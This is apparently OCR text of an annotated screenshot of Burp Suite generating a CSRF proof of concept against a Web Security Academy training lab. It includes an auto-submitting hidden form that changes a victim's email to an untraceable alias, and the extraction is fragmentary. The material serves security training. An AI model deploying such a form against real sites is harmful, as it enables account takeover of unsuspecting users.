 Cancel
Follow redirection
Burp AI
Target: https://0a410005038012818162b134...
CSRF PoC generator
Request to: https://0a410005038012818162b13400d00028.web-security-academy.net
Options
Pretty
Raw
Hex
\n
Inspector
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a410005038012818162b13400d00028.web-security-academy.net/my-account?id=
wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=wienerupdated2%40email.com
1
Attacker replaces email address
with an alias email address which
wont track back to the attacker
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a410005038012818162b13400d00028.web-security-academy.net
5 <input type="hidden" name="email" value="wienerupdated2&#64;email&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
2
The email address is also updated on the
HTML code, the moment attacker clicks on
regenerate
Search
0 highlights
Regenerate
3
Test in browser
Copy HTML
Close
2
0
1
1
23
3